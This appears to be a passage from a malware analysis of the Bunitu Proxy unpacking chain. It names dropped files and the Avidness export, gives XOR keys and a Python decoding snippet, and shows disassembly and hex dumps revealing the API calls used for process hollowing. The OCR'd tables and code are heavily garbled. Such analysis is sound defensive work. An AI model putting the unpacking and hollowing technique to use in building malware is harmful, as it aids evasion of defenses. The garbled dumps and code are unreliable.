• [random].tmp, i.e.: nsn4CB0.tmp- pictures
- script (javascript, YUI module): index(5).php
- **dalookerzmeoajrhja144**
- **UncryptedStub.\_ini**
- [random].tmp/**lithiasis.dll** (i.e. nse474E.tmp/lithiasis.dll)

|             | SORTABLE<br>1.73 ER<br>149.17<br>2.08 ERA | $\Box$                    | $\equiv$<br>__<br>and the control of the con-<br>php<br> |                 | _____<br>______   |
|-------------|-------------------------------------------|---------------------------|----------------------------------------------------------|-----------------|-------------------|
| nse47E4.tmp | 160x160_sortable_<br>stats_j3b0337b.jpg   | dalookerzmeoajrhja1<br>44 | index (5).php                                            | play-button.png | UncryptedStub._in |
| 4<br>us.gif |                                           |                           |                                                          |                 |                   |

Then, it loads the dropped module: **lithiasis.dll** into memory and executes the function called – in the analyzed case – **Avidness** (responsible for further unpacking).

## *lithiasis.dll, Avidness*

(real name of the module: \_\_Intelerino.dll)

- is unpacked and loaded by the *installer.exe*
- is obfuscated
- uses files:
	- **dalookerzmeoajrhja144** packed list of functions that are going to be loaded in order to do further unpacking
	- **UncryptedStub.\_ini** packed executable (I refer to it as: *stub\_unpacked.exe*)

Keys used to decrypt the files:

- **dalookerzmeoajrhja144** "dalookerzmeoajrhja144"
- **UncryptedStub.\_ini** "9JKjPZSpEL8uHmkHNlXhwhDc9jRTGN"

Files are encrypted with obfuscated, custom XOR based algorithms. For each file the used algorithm is slightly different. Below you can see sample python scripts for decoding the files: [Bunitu Proxy – decoding scripts \(github\)](https://gist.github.com/hasherezade/430ecbdf2dd1f0d935be)

### **#1 Decrypting functions**| 10001524<br>10001526<br>10001530<br>10001536<br>10001530<br>1000153E<br>10001544<br>1000154A<br>10001552<br>10001558<br>1000155E<br>10001561<br>10001563<br>10001564<br>10001566                                                                                     | v                                                                 | JGE<br>CDQ                                                     |                                                                      | CALL EAX<br>CMP EAX, EDX<br>MOU EAX, EDX<br>IDIU ECX                 |                                                                                |                                                                      | MOV DWORD PTR SS:[EBP-0x154] 0x0<br>MOV EAX DWORD PTR SS:[EBP-0x154]<br>MOV EDX.DWORD PTR SS:[EBP-0x1D8]<br>lithiasi.100015CB<br>MOV EAX. DWORD PTR SS: LEBP-0x154]<br>MOVZX EAX.BYTE PTR SS: [EBP+EAX-0x604]<br>MOV EDX, DWORD PTR SS:[EBP-0x15C]<br>MOV ECX, <mark>DWORD PTR SS:[EBP-0x1E8]</mark><br>MOV DWORD PTR SS: [EBP-0x24].EAX<br>MOV EAX.DWORD PTR SS:[EBP-0x1D0]                                                                                                                                                                                                                         |                                              |                                                                |                                                                            |                                                                               |                                                              |                                                                               |                                                                      |                                                                       |                                                                                 | read file to a buffer<br>decrypt functions                                                                                                                                                                                                            |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------|-------------------------------------------------------------------------------|--------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| 1000156C<br>10001570<br>10001573<br>10001575<br>1000157B<br>10001582<br>10001588<br>1000158E<br>10001594<br>10001597<br>10001598<br>1000159B<br>1000159D<br>100015A3<br>100015A5<br>100015A7<br>100015B1<br>100015B7<br>100015BD<br>10001503<br>10001505<br>100015CB | v<br>۸                                                            | CD <sub>Q</sub><br>JNZ<br>INC.                                 |                                                                      | XOR EDX, EAX<br><b>IDIV ECX</b><br>CMP EDX, EAX<br>CMP EAX, EDX      |                                                                                |                                                                      | MOVZX EAX, BYTE PTR DS: [EDX+EAX]<br>MOV EDX.DWORD PTR SS:[EBP-0x24]<br>MOV EAX DWORD PTR SS:[EBP-0x154]<br>MOV BYTE PTR SS:[EBP+EAX-0x604].DL<br>INC DWORD PTR SS: [EBP-0x15C]<br>MOV EAX.DWORD PTR SS: [EBP-0x154]<br>MOV EDX DWORD PTR SS:[EBP-0x1E8]<br>MOV DWORD PTR SS:[EBP-0x20].EDX<br>MOV ECX.DWORD PTR SS:[EBP-0x20]<br>MOV EAX.DWORD PTR SS:[EBP-0x18C]<br>SHORT lithiasi.100015B1<br>MOU DWORD PTR SS: [EBP-0x15C].0x0<br>DWORD PTR SS: [EBP-0x154]<br>MOV EAX.DWORD PTR SS:[EBP-0x154]<br>MOV EDX.DWORD PTR SS:[EBP-0x1D8]<br>JL lithiasi.10001544<br>LEA EAX.DWORD PTR SS: [EBP-0x3FB] |                                              |                                                                |                                                                            |                                                                               |                                                              |                                                                               |                                                                      |                                                                       |                                                                                 | functions decrypted                                                                                                                                                                                                                                   |  |
| ∢                                                                                                                                                                                                                                                                    |                                                                   |                                                                |                                                                      |                                                                      |                                                                                |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                              |                                                                |                                                                            |                                                                               |                                                              |                                                                               |                                                                      |                                                                       |                                                                                 |                                                                                                                                                                                                                                                       |  |
| Address                                                                                                                                                                                                                                                              |                                                                   | Hex dump                                                       |                                                                      |                                                                      |                                                                                |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                              |                                                                |                                                                            |                                                                               |                                                              |                                                                               |                                                                      |                                                                       |                                                                                 | ASCII                                                                                                                                                                                                                                                 |  |
| 0012F5E0<br>0012F5F0<br>0012F600<br>0012F610<br>0012F620<br>0012F630<br>0012F640<br>0012F650<br>0012F660<br>0012F670<br>0012F680<br>0012F690 6C<br>0012F6A0 00 00 00                                                                                                 | 43<br>74 55<br>69<br>45<br>57<br>72<br>65<br>74<br>64<br>61<br>6E | 72<br>6F<br>78<br>72<br>79<br>78<br>65<br>ØA<br>64<br>74<br>6C | 65<br>6E<br>6E<br>ØA<br>69<br>ØA<br>74<br>78<br>47<br>50<br>64<br>6F | 61<br>6D<br>ØA<br>56<br>74<br>47<br>ØA<br>74<br>65<br>72<br>6C<br>63 | 74<br>61<br>56<br>69<br>65<br>65<br>53<br>ØA<br>74<br>6F<br>6C<br>ØA.<br>00 00 | 65<br>70<br>69<br>72<br>50<br>74<br>65<br>52<br>46<br>63<br>2E<br>53 | 50<br>56 69<br>72<br>74<br>72<br>54<br>74<br>65<br>69 6C<br>65 73<br>64<br>$6C$ $65$ $65$<br>00 00 00 00                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | 72<br>74<br>75<br>6F<br>68<br>54<br>73<br>60 | 6F<br>65<br>75<br>61<br>63<br>72<br>68<br>75<br>65<br>73<br>6C | 63<br>77<br>61<br>6C<br>65<br>65<br>72<br>6D<br>53<br>4D<br>ØA<br>70<br>00 | 65<br>4F<br>6C<br>41<br>73<br>61<br>65<br>65<br>69<br>65 6D<br>4C<br>00<br>00 | 731<br>41<br>6C<br>73<br>64<br>61<br>54<br>7A<br>6F<br>00 00 | 73<br>66 53 65<br>6C<br>6C<br>4D<br>43<br>64<br>68<br>65<br>6F<br>63<br>00 00 | 41<br>6C<br>6F<br>65<br>6F<br>43<br>72<br>ØA<br>72<br>61<br>00<br>00 | ØA<br>-63<br>6F<br>63<br>6D<br>6E<br>6F<br>65<br>52<br>6C<br>00<br>00 | 4E<br>74<br>63<br><b>ØA</b><br>6F<br>74<br>6E<br>61<br>65<br>79 0A<br>41<br>001 | CreateProcessA.N<br>tUnmapViewOfSect<br>ion.VirtualAlloc<br>Ex.VirtualAlloc.<br>WriteProcessMemo<br>ry.GetThreadCont<br>ext.SetThreadCon<br>text.ResumeThrea<br>d.GetFileSize.Re<br>adProcessMemory.<br>ntdll.dll.LocalA<br>00 lloc.Sleep<br>$\cdots$ |  |

```
def decode1(data, key, max_key):
l = len(key)j = 0 #key index
decoded = bytearray()for i in range(0, len(data)):
   decoded.append(data[i] ^ key[j % 1])
    if (i > 0):
        j += 1
    if (j == max\_key):
       j = 0return decoded
```
#### **#2 Decrypting PE file**| 1000182B               | 8B85 CCFEFFFF              | MOV EAX, <mark>DWORD PTR SS:[EBP-0x134]</mark>                                     | decrypt PE   |
|------------------------|----------------------------|------------------------------------------------------------------------------------|--------------|
| 10001831               | 8B95 14FEFFFF              | MOV EDX DWORD PTR SS: LEBP-0x1EC]                                                  |              |
| 10001837               | 3BC <sub>2</sub>           | CMP EAX, EDX                                                                       |              |
|                        | 10001839   v 0F8D F2000000 | UGE <u>lithiasi.10001931</u>                                                       |              |
| 1000183F               | 8B85 20FEFFFF              | MOV EAX.DWORD PTR SS:[EBP-0x1E0]<br>MOV EDX.DWORD PTR SS:[EBP-0x134]               |              |
| 10001845               | 8B95 CCFEFFFF              | MOVZX EAX, BYTE PTR DS: LEDX+EAX]                                                  |              |
| 1000184B  <br>1000184F | 0FB60402<br>0385 A4FEFFFF  |                                                                                    |              |
| 10001855               | 8B95 20FEFFFF              | ADD EAX, <mark>DWORD PTR SS:[EBP-0x15C]</mark><br>MOV EDX.DWORD PTR SS:[EBP-0x1E0] |              |
| 1000185B               | 8B8D CCFEFFFF              | MOV ECX.DWORD PTR SS: LEBP-0x134]                                                  |              |
| 10001861               | 880411                     | MOU BYTE PTR DS: LECX+EDXJ.AL                                                      |              |
| 10001864               | 8B85 20FEFFFF              |                                                                                    |              |
| 1000186A               | 8B95 CCFEFFFF              | MOV EAX.DWORD PTR SS:[EBP-0x1E0]<br>MOV EDX.DWORD PTR SS:[EBP-0x134]               |              |
| 10001870               | 0FB60402                   | MOVZX EAX,BYTE PTR DS:[EDX+EAX]<br>MOV EDX, <mark>DWORD PTR SS:[EBP-0x15C]</mark>  |              |
| 10001874               | 8B95 A4FEFFFF              |                                                                                    |              |
| 1000187A               | 8B8D A8FEFFFF              | MOV ECX, DWORD PTR SS: LEBP-0x158]                                                 |              |
| 10001880               | 8945 E4                    | MOV DWORD PTR SS: [EBP-0x1C], EAX                                                  |              |
| 10001883               | 8BC2                       | MOU EAX, EDX                                                                       |              |
| 10001885               | 99                         | CD <sub>Q</sub>                                                                    |              |
| 10001886               | F7F9                       | IDIA ECX                                                                           |              |
| 10001888<br>1000188E   | 8B85 C4FEFFFF<br>0FB60402  | MOV EAX, DWORD PTR SS:[EBP-0x13C]<br>MOVZX EAX, BYTE PTR DS: LEDX+EAX]             |              |
| 10001892               | 8B55 E4                    | MOV EDX, DWORD PTR SS: [EBP-0x1C]                                                  |              |
| 10001895               | 33D0                       | XOR EDX, EAX                                                                       |              |
| 10001897               | 8B85 20FEFFFF              | MOV EAX, DWORD PTR SS:[EBP-0x1E0]                                                  |              |
| 1000189D               | 8B8D CCFEFFFF              | MOV ECX, DWORD PTR SS: LEBP-0x1341                                                 |              |
| 100018A3               | 881401                     | MOU BYTE PTR DS: LECX+EAX1, DL                                                     |              |
| 10001886               | 8B85 20FEFFFF              | MOV EAX.DWORD PTR SS:[EBP-0x1E0]                                                   |              |
| 100018AC               | 8B95 CCFEFFFF              | MOV EDX, DWORD PTR SS: [EBP-0x134]                                                 |              |
| 100018B2               | 0FB60402                   | MOVZX EAX, BYTE PTR DS: [EDX+EAX]                                                  |              |
| 100018B6               | 8B95 CCFEFFFF              | MOV EDX.DWORD PTR SS: [EBP-0x134]                                                  |              |
| 100018BC               | 8B8D A8FEFFFF              | MOV ECX, DWORD PTR SS:[EBP-0x158]                                                  |              |
| 10001802               | 8945 E8                    | MOV DWORD PTR SS: [EBP-0x18].EAX                                                   |              |
| 10001805               | 8BC2<br>99                 | MOU EAX, EDX<br>CDQ                                                                |              |
| 10001807<br>10001808   | F7F9                       | IDIV ECX                                                                           |              |
| 100018CA               | 8B85 C4FEFFFF              | MOV EAX, DWORD PTR SS: [EBP-0x13C]                                                 |              |
| 100018D0               | 0FB60402                   | MOVZX EAX, BYTE PTR DS: [EDX+EAX]                                                  |              |
| 100018D4               | 8B55 E8                    | MOV EDX, DWORD PTR SS:[EBP-0x18]                                                   |              |
| 100018D7               | 33D0                       | XOR EDX, EAX                                                                       |              |
| 100018D9               | 8B85 20FEFFFF              | MOV EAX, DWORD PTR SS:[EBP-0x1E0]                                                  |              |
| 100018DF               | 8B8D CCFEFFFF              | MOV ECX, DWORD PTR SS: LEBP-0x134]                                                 |              |
| 100018E5               | 881401                     | MOV BYTE PTR DS: [ECX+EAX], DL                                                     |              |
| 100018E8               | FF85 A4FEFFFF              | INC DWORD PTR SS: [EBP-0x15C]                                                      |              |
| 100018EE               | 8B85 CCFEFFFF              | MOV EAX, DWORD PTR SS: LEBP-0x1341                                                 |              |
| 100018F4               | 8B95 A8FEFFFF              | MOV EDX, DWORD PTR SS: LEBP-0x158]                                                 |              |
| 100018FA<br>100018FD   | 8955 EC<br>99.             | MOV DWORD PTR SS: [EBP-0x14], EDX<br>CDQ                                           |              |
| 100018FE               | 8B4D EC                    | MOV ECX, DWORD PTR SS: [EBP-0x14]                                                  |              |
| 10001901               | F7F9                       | IDIV ECX                                                                           |              |
| 10001903               | 8B85 74FEFFFF              | MOV EAX, DWORD PTR SS:[EBP-0x18C]                                                  |              |
| 10001909               | 3BD0                       | CMP EDX, EAX                                                                       |              |
| 1000190B               | ∨ 75 0A                    | SHORT lithiasi.10001917<br>JNZ.                                                    |              |
| 1000190D               |                            | C785 A4FEFFFF 0000 MOV DWORD PTR SS: LEBP-0x15C1, 0x0                              |              |
| 10001917               | FF85 CCFEFFFF              | INC DWORD PTR SS: [EBP-0x134]                                                      |              |
| 1000191D               | 8B85 CCFEFFFF              | MOV EAX, DWORD PTR SS: [EBP-0x134]                                                 |              |
| 10001923               | 8B95 14FEFFFF              | MOV EDX DWORD PTR SS:[EBP-0x1EC]                                                   |              |
| 10001929               | 3BC2                       | CMP EAX, EDX                                                                       |              |
| 1000192B   ^           | 0F8C 0EFFFFFF              | JL lithiasi.1000183F                                                               |              |
| 10001931               | 33C0                       | XOR EAX, EAX                                                                       | decrypted PE |

result – a new PE file (stub\_unpacked.exe):

| Address                                                                                                              | Hex<br>dump                                                                                                                                        |                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                   | ASCII                                                                                                                               |
|----------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------|
| 002ADBD0<br>002ADBE0<br>002ADBF0<br><u> ИИ2АПСИЙ</u><br>002ADC10<br>002ADC201<br>002800301<br>002ADC40               | 58<br>90<br>B8<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙE<br>1F<br>ВA<br>69<br>73<br>2Й<br>74<br>62<br>2И<br>6F<br>60<br>64             | ии<br>ии<br>из<br>ии<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙØ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>00<br>ØЙ<br>ЙЙ<br>ЙE<br>ЙЙ<br><b>B4</b><br>09<br>70<br>72<br>6F<br>67<br>65<br>75<br>20<br>72.<br>65<br>øD<br>0D<br>2F | ЙЙ<br>ЙЙ<br>ии<br>øø<br>40<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ØØ<br><b>ØØ</b><br>ЙЙ<br>00<br>ЙЙ<br>4C<br>cп<br>B8<br>21<br>01<br>6D<br>61<br>72<br>63<br>20<br>69<br>6E<br>6E<br>20<br>20<br>ØA<br><b>ØØ</b><br>24<br>00<br>00                                | 901<br>90<br>$-$<br>$- -$<br>00<br>00<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>80<br>ЙЙ<br>ЙЙ<br>00<br>68<br>54<br>nп<br>21<br>61<br>6F<br>6Е<br>6Е<br>53<br>201<br>44<br>4F<br>001<br>ЙЙ<br>ЙЙ<br>ЙЙ               | $MZE.$ $*$ $*$<br>S. @. .<br>$ BT  B.1 = 150L = 17h$<br>$\leq$<br>program<br>canno<br>t be run<br><b>DOS</b><br>in.<br>$mode$ . $s$ |
| 002ADC50<br>00200060<br>002ADC70<br>00280080<br>00280090<br><u> 0028DC80</u><br><u> ИИ2АПСВИ</u><br><u> ЙА2АПССЙ</u> | 45<br>50<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>C2<br>Й1<br>ЙЙ<br>90<br>ЙЙ<br><b>Ø4</b><br>ЙЙ<br>ЙЙ<br>60<br>ЙЙ<br>ЙΖ<br>ЙЙ<br>ЙЙ<br>Й<br>ЙЙ<br>ЙЙ<br>ЙЙ | 40.<br>ØØ<br>Ø1<br>Й4<br>ЙЙ<br>FЙ<br>ЙЙ<br>ØF<br>ØØ<br>00<br>ЙЙ<br>00<br>ØØ<br>40<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ØЙ<br>ЙЙ<br>ЙЙ<br>ØЙ<br>ЙЙ<br>Й4<br>ЙЙ<br>10<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>₽         | 55<br>C5<br>СF<br><b>ØØ</b><br>94<br>05<br><b>ØC</b><br>ЙB<br>01<br>Й1<br>00<br><b>ØØ</b><br>AB<br>00<br>.A<br>00<br>00<br>0.<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br><b>ØØ</b><br>ЙЙ<br>Й4<br>ØØ<br>ØØ<br>00<br>00<br>ЙЙ<br>ØØ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>Ø<br>ØØ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ | 00<br>00<br>001<br>00<br><b>ØØ</b><br>00<br>ЙЙ<br>00<br>00<br>00<br>10<br>ЙЙ<br>00<br>00<br>02<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ØЙ<br>ЙЙ<br>Й2<br>ЙЙ<br>ЙЙ<br>10<br>ЙЙ<br>ЙЙ<br><b>ØØ</b><br>00<br>ЙЙ<br>ЙЙ<br>00<br>ЙЙ | $PE. . L0*. + 0.00.$<br>ó.*8∂8\$!<br>.⊤0z+⊧<br>. <b>.</b><br>$-9.149$<br>. . <b>. .</b><br>PB.S<br>á.                               